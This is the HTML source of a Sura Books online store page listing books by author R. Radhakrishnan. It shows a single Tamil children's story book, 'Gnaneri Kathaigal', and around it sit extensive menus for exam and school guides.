<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Books/297518/suras-7th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for items…" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC</a></li>
<li><a href='https://www.surabooks.com/Category/6520/competitive-exam-books/rrb-study-materials'>RRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>cbse<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Books/297518/suras-7th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>
























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2025 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<script type="b1481506d8a9361e5d7ccef3-text/javascript" src="/Js/incSupport.js"></script>
<script type="b1481506d8a9361e5d7ccef3-text/javascript" src="/assets/js/searchdisplay_top.js"></script>

<script type="b1481506d8a9361e5d7ccef3-text/javascript">
	var vShowMobileFilter = false;
	function SortResults(pData) {
		var url = "/Search/?Author=10447";

		vSortBy = pData;
		vSortOrder = "";

		if (pData == 'Price1' || pData == 'Price2') { vSortBy = "Price"; vSortOrder = "&OrderDesc="; }
		if (pData == 'Price1') vSortOrder = vSortOrder + "Asc";
		if (pData == 'Price2') vSortOrder = vSortOrder + "Desc";


		if (url.substring(url.length, url.length - 1) == "/")
			vAttach = "?";
		else if (url.substring(url.length, url.length - 1) == "?")
			vAttach = "";
		else
			vAttach = "&";

		window.location.href = url + vAttach + "OrderBy=" + vSortBy + vSortOrder;
	}

	vAuthor = 10447;
vFilter = 1;

</script>

<!-- Breadcrumb Start-->

<div class="page-header breadcrumb-wrap">
	<div class="container">
		<div class="breadcrumb">
			<a href="Index.asp"><i class="fa fa-home"></i></a>
			<span></span> Search
			<span></span> <label id='ListTitle'>Books by Author 'R. Radhakrishnan'</label>
		</div>
	</div>
</div>
<!-- Breadcrumb End-->

<div class="page-content pt-50 pb-50">
	<div class="container">
		<div class="row">
			<!--Left Part Start -->
			<div class="col-lg-1-5">
				<aside id="column-left">
					<div class="d-block d-sm-none text-end">
						<a id="btnShowFilter" style="font-weight:bold; color:#084d97;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(true);" data-cf-modified-b1481506d8a9361e5d7ccef3-="">
							Show
							Filter Options
						</a>
						<a id="btnHideFilter" style="font-weight:bold; color:#97082b; display:none;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(false);" data-cf-modified-b1481506d8a9361e5d7ccef3-="">Hide Filter Options</a>
						<div class="clearfix"></div>
					</div>
					<div class="d-none d-sm-block">
						<div id="FacetResults" class="primary-sidebar sticky-sidebar"
								 style="padding-top: 0px; padding-bottom: 1px; position: static; transform: none;">
							<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Categories in Books</h5>
	 <ul>

	<li><a class="cutom-parent" href="/Category/1/fiction-and-non-fiction/?Author=10447">Fiction and Non Fiction</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Discount</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(0, 0.1, 'No Discount');" data-cf-modified-b1481506d8a9361e5d7ccef3-="">No Discount</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Price</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(50, 100, 'Rs. 50 - Rs. 100');" data-cf-modified-b1481506d8a9361e5d7ccef3-="">Rs. 50 - Rs. 100</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Format</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(1, 'Paperback');" data-cf-modified-b1481506d8a9361e5d7ccef3-="">Paperback</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Language</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(2, 'Tamil');" data-cf-modified-b1481506d8a9361e5d7ccef3-="">Tamil</a><span class="count">1</span></li>


</ul>

</div>

						</div>
					</div>
				</aside>
			</div>
			<!--Left Part End -->
			<!--Middle Part Start-->
			<div id="content" class="col-lg-4-5 product-list mb-50">
				<!--<h2 class="title"><label id='ListTitle'>Books by Author 'R. Radhakrishnan'</label></h2>-->
				<div class="product-filter mb-10">
					<div class="row" style="padding: 20px 30px;	border-radius: 15px;	background: #f2f2f2;">
						<div class="col-md-4 col-sm-5" style="align-content: center;">
							<div class="btn-group">
								<span id="list-view" data-toggle="tooltip" title="List"
												aria-label="List">
									<i class="fi-rs-apps"></i>
								</span>
								<!--<button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>-->
							</div>
							Showing
							<div style="display: inline;" id="divStartItem">1</div>
							-
							<div style="display: inline;" id="divEndItem">1</div>
							of
							<div style="display: inline;" id="divTotalItem">1</div>
							Results
						</div>

						<div class="col-md-3 col-sm-2 "></div>
						<div class="col-sm-2 text-end" style="align-content: center;">
							<label class="control-label" for="cboOrderBy">Sort By:</label>
						</div>
						<div class="col-md-3 col-sm-2 text-end">
							<select class="form-select" id="cboOrderBy" name="cboOrderBy" onchange="if (!window.__cfRLUnblockHandlers) return false; SortResults(this.value);" data-cf-modified-b1481506d8a9361e5d7ccef3-="">
								<option value="Popularity">Popularity</option>
								<option value="Price1">Price (Low - High)</option>
								<option value="Price2">Price (High - Low)</option>
								<option value="discount">Discount</option>
								<option value="rating">Rating</option>
								<option value="relevance">Relevance</option>
							</select>
						</div>
					</div>
				</div>
				<div class="product-list mb-50" style="clear: both;">
					<div class="row">
						<ul id="FilterList" class="list_filter col-lg-7 col-md-7"></ul>

						<div class=" col-lg-5 col-md-5 inputGroupContainer float-end search-keyword-filter"
								 style="display: none;">
							<div class="form-group">
								<form action="" method="get">
									<div class="input-group">
										<input type="text" name="q" id="txtSearchBox" class="form-control tooltips"
													 placeholder="Search within ''" title="Search within ''" />
										<span class="input-group-btn button-search"
													style="border-radius: 0px 0px 0px 0px; padding: 0px 0px; border: 1px none; border: 1px solid rgb(204, 204, 204);">
											<button class="btn" type="submit" id="btnSearch" aria-label="Search Inside">
												<i class="fa fa-search"></i>
											</button>
										</span>
									</div>
								</form>
							</div>
						</div>
					</div>

					<div class="row products-category" id="SearchResults">



						<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/77238/gnaneri-kathaigal">
					<img loading=lazy class="default-img img-responsive lazy" title="Gnaneri Kathaigal" src="https://www.surabooks.com//Cache/Books/75000/72520/images/Large/2014731525222011123048893_W346_Gnananeri Kathaigal_Front Wrapper.jpg" alt="Gnaneri Kathaigal" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72520/images/Large/2014731525222011123048893_W346_Gnananeri Kathaigal_Front Wrapper.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(77238);" data-cf-modified-b1481506d8a9361e5d7ccef3-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/77238/gnaneri-kathaigal">&#2974;&#3006;&#2985;&#2984;&#3014;&#2993;&#3007;&#2965;&#3021; &#2965;&#2980;&#3016;&#2965;&#2995;&#3021;</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/10447/r-radhakrishnan'>R. Radhakrishnan</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Children Story Book <a href="/Books/77238/gnaneri-kathaigal" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2020</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 50.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 50.00</span>
		</div>

		<div class="mt-30 align-items-center">
